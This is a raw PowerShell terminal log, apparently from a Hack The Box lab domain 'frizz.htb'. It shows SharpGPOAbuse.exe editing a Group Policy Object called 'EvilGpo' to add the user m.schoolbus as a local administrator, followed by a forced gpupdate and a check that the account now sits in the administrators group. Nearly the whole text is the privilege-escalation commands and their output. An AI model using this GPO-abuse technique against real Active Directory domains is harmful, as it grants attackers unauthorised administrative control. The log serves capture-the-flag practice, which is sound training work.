 PS C:\Users\M.SchoolBus> .\SharpGPOAbuse.exe --AddLocalAdmin --UserAccount "m.schoolbus" --gponame "EvilGpo"
[+] Domain = frizz.htb
[+] Domain Controller = frizzdc.frizz.htb
[+] Distinguished Name = CN=Policies,CN=System,DC=frizz,DC=htb
[+] SID Value of m.schoolbus = S-1-5-21-2386970044-1145388522-2932701813-1106
[+] GUID of "EvilGpo" is: {600EAD6E-850B-4C33-9560-23158B26534A}
[+] Creating file \\frizz.htb\SysVol\frizz.htb\Policies\{600EAD6E-850B-4C33-9560-23158B26534A}\Machine\Microsoft\Windows NT\SecEdit\GptTmpl.inf
[+] versionNumber attribute changed successfully
[+] The version number in GPT.ini was increased successfully.
[+] The GPO was modified to include a new local admin. Wait for the GPO refresh cycle.
[+] Done!
PS C:\Users\M.SchoolBus> net localgroup administrators
Alias name     administrators
Comment        Administrators have complete and unrestricted access to the computer/domain

Members

-------------------------------------------------------------------------------
Administrator
Domain Admins
Enterprise Admins
v.frizzle
The command completed successfully.

PS C:\Users\M.SchoolBus> gpupdate /force
Updating policy...

Computer Policy update has completed successfully.
User Policy update has completed successfully.

PS C:\Users\M.SchoolBus> net localgroup administrators
Alias name     administrators
Comment        Administrators have complete and unrestricted access to the computer/domain

Members

-------------------------------------------------------------------------------
Administrator
M.SchoolBus
The command completed successfully.

PS C:\Users\M.SchoolBus> gpupdate /force
[0] 0:ssh*Z 1:zsh-